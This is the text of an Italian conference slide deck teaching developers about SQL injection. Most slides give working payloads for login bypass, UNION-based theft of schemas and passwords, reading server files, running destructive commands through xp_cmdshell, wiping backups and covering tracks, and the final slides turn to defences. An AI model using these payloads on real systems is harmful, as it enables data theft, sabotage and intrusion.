Slide 1
SQL Injection crash(ed) course – Try this ONLY at home!
Come alcune scelte di comodo in fase di sviluppo possono portare ad effetti... più che indesiderati
Alberto Turelli
Polenta&Deploy – Pinzolo, 13 marzo 2026

Slide 2

Una query innocua che non farò mai più
SELECT TOP (1)
*
FROM dbo.Users
WHERE Email = 'test@example.com'
AND Password = 'password123';

Slide 3

O meglio, una query innocua che non implementerò mai più così

Slide 4
Una buona password…
8+ caratteri
Lettere minuscole e maiuscole
Numeri
Caratteri speciali

Slide 5
Una buona password…
8+ caratteri
Lettere minuscole e maiuscole
Numeri
Caratteri speciali
Ci sono! Userò ' OR 'a1'='a1

Slide 6
SQL Injection #1: WHERE poisoning
SELECT TOP (1)
*
FROM dbo.Users
WHERE Email = 'test@example.com'
AND Password = '' OR 'a1'='a1';

Slide 7
SQL Injection #1: WHERE poisoning
SELECT TOP (1)
*
FROM dbo.Users
WHERE (Email = 'test@example.com' AND Password = '')
OR 'a1'='a1';

Slide 8
Recuperare il numero di campi estratti
SELECT
*
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' ORDER BY 1--%' ORDER BY StartDate;

Slide 9
SQL Injection #2: UNION ALL
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, 'a', NULL, NULL, NULL, NULL ORDER BY 2--%' ORDER BY StartDate;

Slide 10
SQL Injection #2: UNION ALL
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId} AND Title LIKE '%'
UNION ALL
SELECT NULL, 'a', NULL, NULL, NULL, NULL
ORDER BY 2
--%' ORDER BY StartDate;

Slide 11
Recuperare la versione del database server*
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, @@VERSION, NULL, NULL, NULL, NULL ORDER BY 2--%' ORDER BY StartDate;

Slide 12
Recuperare la versione del database server**
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, VERSION(), NULL, NULL, NULL, NULL ORDER BY 2--%' ORDER BY StartDate;

Slide 13
Recuperare la struttura del database*
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(S.name, '.', T.name, '.', C.name), NULL, NULL, NULL, NULL FROM sys.columns C INNER JOIN sys.tables T ON T.object_id = C.object_id INNER JOIN sys.schemas S ON S.schema_id = T.schema_id ORDER BY 2--%' ORDER BY StartDate;

Slide 14
Recuperare la struttura del database**
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(C.TABLE_SCHEMA, '.', C.TABLE_NAME, '.', C.COLUMN_NAME), NULL, NULL, NULL, NULL FROM INFORMATION_SCHEMA.COLUMNS C WHERE C.TABLE_SCHEMA <> N'INFORMATION_SCHEMA' ORDER BY C.TABLE_NAME, C.ORDINAL_POSITION
ORDER BY 2--%' ORDER BY StartDate;

Slide 15

Recuperare la struttura del database

Slide 16
Recuperare il contenuto di una tabella
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT U.Id, CONCAT(U.Email, '/', U.Password), NULL, NULL, NULL, NULL FROM dbo.Users U ORDER BY 2--%' ORDER BY StartDate;

Slide 17
SQL Injection #3: query concatenating
SELECT TOP (1)
*
FROM dbo.Users
WHERE Email = 'test@example.com'
AND Password = ''; INSERT INTO dbo.Users (Email, Password, FirstName, LastName) VALUES ('arsenio@lupin.fr', 'LOUVRE', 'Arsenio', 'Lupin');--';

Slide 18
SQL Injection #3: query concatenating
SELECT TOP (1) *
FROM dbo.Users
WHERE Email = 'test@example.com' AND Password = '';
INSERT INTO dbo.Users (Email, Password, FirstName, LastName) VALUES ('arsenio@lupin.fr', 'LOUVRE', 'Arsenio', 'Lupin');
--';

Slide 19
Inserimento dati
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; INSERT INTO dbo.Courses (Title, StartDate, EndDate, Result, UserId) SELECT DISTINCT Title, StartDate, EndDate, 28, (SELECT Id FROM dbo.Users WHERE Email = 'arsenio@lupin.fr') FROM dbo.Courses;--%' ORDER BY StartDate;

Slide 20
Inserimento dati
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; INSERT INTO dbo.Courses (Title, StartDate, EndDate, Result, UserId) SELECT 'Sottrazione di gioielli', CAST(CURRENT_TIMESTAMP AS DATE), CAST(CURRENT_TIMESTAMP AS DATE), 30, (SELECT Id FROM dbo.Users WHERE Email = 'arsenio@lupin.fr');--%' ORDER BY StartDate;

Slide 21
SQL Injection #4: blind SQL injection
SELECT TOP (1)
*
FROM dbo.Users
WHERE Email = 'test@example.com'
AND Password = ''; IF (SELECT SYSTEM_USER) = 'sa' WAITFOR DELAY '00:00:05';--';

Slide 22
Recuperare altri database sullo stesso server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, D.name, NULL, NULL, NULL, NULL FROM sys.databases D ORDER BY 2--%' ORDER BY StartDate;

Slide 23
Recuperare la struttura degli altri database
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(S.name, '.', T.name, '.', C.name), NULL, NULL, NULL, NULL FROM AdventureWorksDW2022.sys.columns C INNER JOIN AdventureWorksDW2022.sys.tables T ON T.object_id = C.object_id INNER JOIN AdventureWorksDW2022.sys.schemas S ON S.schema_id = T.schema_id ORDER BY 2--%' ORDER BY StartDate;

Slide 24
Recuperare dati dagli altri database
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(FirstName, ' ', LastName, ' (', EmailAddress, ') ', AddressLine1, AddressLine2, ', ', City, ', ', StateProvinceCode, ' ', PostalCode, ' - ', Phone), BirthDate, NULL, NULL, NULL FROM AdventureWorksDW2022.dbo.ProspectiveBuyer ORDER BY 2--%' ORDER BY StartDate;

Slide 25
Recuperare la configurazione del server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; EXECUTE sp_configure 'show advanced options', 1; RECONFIGURE;--%' ORDER BY StartDate;

Slide 26
Recuperare la configurazione del server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(C.name, ': ', CONVERT(NVARCHAR, COALESCE(C.value, C.value_in_use))), NULL, NULL, NULL, NULL FROM sys.configurations C ORDER BY 2--%' ORDER BY StartDate;

Slide 27
Modificare la configurazione del server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; EXECUTE sp_configure 'max server memory (MB)', 128; RECONFIGURE;--%' ORDER BY StartDate;

Slide 28
(Windows) Modificare la configurazione del server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; EXECUTE sp_configure 'xp_cmdshell', 1; RECONFIGURE;--%' ORDER BY StartDate;

Slide 29
(Windows) Eseguire comandi sul server
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; EXECUTE master..xp_cmdshell 'format D: \q \u', NO_OUTPUT;--%' ORDER BY StartDate;

Slide 30
Elencare i file sul server*
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, full_filesystem_path, NULL, NULL, NULL, NULL FROM sys.dm_os_enumerate_filesystem('/etc','*.*') ORDER BY 2--%' ORDER BY StartDate;

Slide 31
Recuperare il contenuto di un file sul server*
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, BulkColumn, NULL, NULL, NULL, NULL FROM OPENROWSET(BULK N'/etc/passwd', SINGLE_CLOB) AS Contents ORDER BY 2--%' ORDER BY StartDate;

Slide 32
Elencare i file sul server**
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, full_filesystem_path, NULL, NULL, NULL, NULL FROM sys.dm_os_enumerate_filesystem('c:\temp\Customer','*.ps1') ORDER BY 2--%' ORDER BY StartDate;

Slide 33
Recuperare il contenuto di un file sul server**
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, BulkColumn, NULL, NULL, NULL, NULL FROM OPENROWSET(BULK N'c:\temp\Customer\AzCopyFromCustomerSAS.ps1', SINGLE_CLOB) AS Contents ORDER BY 2--%' ORDER BY StartDate;

Slide 34

Estrarre le credenziali in chiaro da uno script

Slide 35

Estrarre le credenziali in chiaro da uno script

Slide 36
Coprire le proprie tracce
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; DELETE FROM dbo.Courses WHERE UserId IN (SELECT Id FROM dbo.Users WHERE Email = 'arsenio@lupin.fr'); DELETE FROM dbo.Users WHERE Email = 'arsenio@lupin.fr';--%' ORDER BY StartDate;

Slide 37
Elencare i backup dei database
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, STRING_AGG(physical_device_name, '; '), NULL, NULL, NULL, NULL FROM msdb.dbo.backupmediafamily GROUP BY media_set_id ORDER BY 2;--%' ORDER BY StartDate;

Slide 38
Rendere inutilizzabili i backup
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; BACKUP DATABASE [model] TO DISK = N'/tmp/AdventureWorksDW2022.bak' WITH NOFORMAT, INIT, NAME = N'hasta-la-vista-baby', SKIP, NOREWIND, NOUNLOAD, STATS = 10;--%' ORDER BY StartDate;

Slide 39
Rendere inutilizzabile l’applicazione (timebomb)
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; EXEC('CREATE TRIGGER T ON dbo.VersionInfo AFTER INSERT AS UPDATE dbo.Users SET Password = HASHBYTES(''SHA2_256'', Password)');--%' ORDER BY StartDate;

Slide 40

Automatizzare il recupero di informazioni: sqlmap

Slide 41

Una query innocua che implementerò così

Slide 42
Una query innocua che implementerò così
SELECT TOP (1)
*
FROM dbo.Users
WHERE Email = 'test@example.com'
AND Password = ''' OR ''a1''=''a1';

Slide 43

Altri accorgimenti: utente dedicato, least privilege

Slide 44

Altri accorgimenti: ledger tables

Slide 45

Non solo front-end
https://sqlserverupdates.com/news/new-security-updates-to-fix-sql-injection-vulnerabilities/

Slide 46
Grazie!
https://github.com/CodicePlastico/BibeCatalogue

Slide 47

Bobby Tables (xkcd.com #327)
Molto più di una textbox

